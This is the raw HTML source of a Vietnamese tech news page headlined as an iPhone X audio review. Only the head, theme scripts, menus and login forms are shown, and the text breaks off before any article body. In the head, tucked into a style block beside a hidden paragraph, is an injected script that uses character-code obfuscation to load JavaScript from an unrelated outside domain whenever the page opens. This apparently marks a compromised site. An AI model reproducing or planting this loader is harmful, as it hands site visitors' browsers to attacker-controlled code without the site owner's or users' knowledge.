

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/
body_size: 32078
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Đánh giá âm thanh trên iPhone X: Không còn là dòng smartphone có chất âm tốt nhất - Mạng xã hội AppStoreVn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://appstore.vn/xmlrpc.php" />
    <meta property="og:image" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/01/30_7.jpg?fit=1280%2C720&ssl=1" /><link rel="icon" type="image/png" href="https://appvn.net/wp-content/uploads/2017/10/Appvn_w-300x94.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://appstore.vn/wp-content/uploads/2017/06/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://appstore.vn/wp-content/uploads/2017/06/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://appstore.vn/wp-content/uploads/2017/06/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appstore.vn/wp-content/uploads/2017/06/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appstore.vn/wp-content/uploads/2017/06/144.png"/>
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Đánh giá âm thanh trên iPhone X: Không còn là dòng smartphone có chất âm tốt nhất" />
<meta property="og:description" content="iPhone X là thế hệ iPhone thứ 2 bỏ đi cổng 3.5mm. Đây cũng là chiếc smartphone nổi tiếng nhất và được yêu thích nhất hiện giờ của Apple. Liệu chất lượng âm thanh của sản phẩm này có tốt hơn những chiếc iPhone tiền nhiệm hay không?" />
<meta property="og:url" content="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/" />
<meta property="og:site_name" content="Mạng xã hội AppStoreVn" />
<meta property="article:publisher" content="https://www.facebook.com/OfficialAppvn/" />
<meta property="article:tag" content="iPhone X" />
<meta property="article:section" content="Tin Công Nghệ" />
<meta property="article:published_time" content="2018-01-29T16:36:51+00:00" />
<meta property="og:image" content="https://appvn.net/wp-content/uploads/2018/01/30_7.png" />
<meta property="og:image:secure_url" content="https://appvn.net/wp-content/uploads/2018/01/30_7.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="iPhone X là thế hệ iPhone thứ 2 bỏ đi cổng 3.5mm. Đây cũng là chiếc smartphone nổi tiếng nhất và được yêu thích nhất hiện giờ của Apple. Liệu chất lượng âm thanh của sản phẩm này có tốt hơn những chiếc iPhone tiền nhiệm hay không? Trước tiên, chúng ta hãy cùng nhớ [&hellip;]" />
<meta name="twitter:title" content="Đánh giá âm thanh trên iPhone X: Không còn là dòng smartphone có chất âm tốt nhất - Mạng xã hội AppStoreVn" />
<meta name="twitter:image" content="https://appvn.net/wp-content/uploads/2018/01/30_7.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/appstore.vn\/","sameAs":["https:\/\/www.facebook.com\/OfficialAppvn\/","https:\/\/www.youtube.com\/user\/appstoredotvn"],"@id":"https:\/\/appstore.vn\/#organization","name":"AppstoreVn","logo":"http:\/\/news.appstore.vn\/wp-content\/uploads\/2017\/05\/AppIcon57x57@2x.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mạng xã hội AppStoreVn &raquo; Feed" href="https://appstore.vn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/appstore.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://appstore.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css'  href='https://appstore.vn/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=vietnamese&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://appstore.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://appstore.vn/wp-content/themes/Newspaper/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://appstore.vn/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.2' type='text/css' media='all' />
<!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='https://appstore.vn/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://appstore.vn/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/spin.min.js?ver=1.3'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/jquery.spin.min.js?ver=1.3'></script>
<link rel='https://api.w.org/' href='https://appstore.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://appstore.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://appstore.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9" />
<link rel='shortlink' href='https://appstore.vn/?p=19842' />
<link rel="alternate" type="application/json+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fdanh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://appstore.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fappstore.vn%2Fdanh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat%2F&#038;format=xml" />
<meta property="fb:app_id" content="475065535871710"/>			<meta property="fb:pages" content="1413649875571606" />
							<meta property="ia:markup_url" content="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/?ia_markup=1" />
				
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/appstore.vn\/wp-admin\/","wpRestNonce":"5757a2f11d","wpRestUrl":"https:\/\/appstore.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appstore.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/amp/"><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/appstore.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/appstore.vn\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21576078-10', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appstore.vn/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/tin-tuc/",
                                "name": "News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appstore.vn/danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat/",
                                "name": "Đánh giá âm thanh trên iPhone X: Không còn là dòng smartphone..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/appstore.vn/wp-content/uploads/2017/05/AppIcon57x57@2x.png?fit=114%2C114&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.jp-relatedposts {
    display: none !important;
}
.single_metainfo i.fa-user,
.single_metainfo a.td-author-name vcard author,
.single_metainfo .catag_list,
.single_metainfo i.fa-th-list{
    display:none;
}
.post_content .meta_comm,
.post_content i.fa-comments,
.post_content a.auth_meta{
		display:none;
}			</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-19842 single-format-standard danh-gia-thanh-tren-iphone-x-khong-con-la-dong-smartphone-co-chat-tot-nhat global-block-template-8 td-tech single_template_7 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/appstorevietnam/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/appstoredotvn" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-300"><a href="/mobile/">Mobile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/applications/">Applications</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item-0"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="/reviews/">Reviews</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Thêm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://appstore.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->

<div class="td-header-wrap td-header-style-7">
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
                
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Đăng nhập/Đăng ký</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
